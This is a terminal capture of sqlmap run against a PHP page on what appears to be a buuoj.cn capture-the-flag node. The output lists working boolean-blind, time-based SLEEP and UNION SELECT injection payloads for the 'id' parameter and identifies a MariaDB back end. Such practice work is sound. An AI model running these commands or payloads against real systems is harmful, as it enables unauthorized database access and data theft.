 └─$ sqlmap -u "http://6a4c0467-5b9d-4586-99db-ebc1d63a9dbe.node5.buuoj.cn:81/backend/content_detail.php?i
d=2"
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:36:11 /2025-10-12/
[08:36:11] [INFO] resuming back-end DBMS 'mysql'
[08:36:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4277=4277
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6626 FROM (SELECT(SLEEP(5)))ESvP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-2551 UNION ALL SELECT CONCAT(0x7176627071,0x6247524a73436c674e5157626247704569744241734f
6e7a647042775047487a736e5a6b7166436d,0x7176626b71),NULL-- -
---
[08:36:11] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:36:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/6a4c0467
-5b9d-4586-99db-ebc1d63a9dbe.node5.buuoj.cn'
[08:36:11] [WARNING] your sqlmap version is outdated
[*] ending @ 08:36:11 /2025-10-12/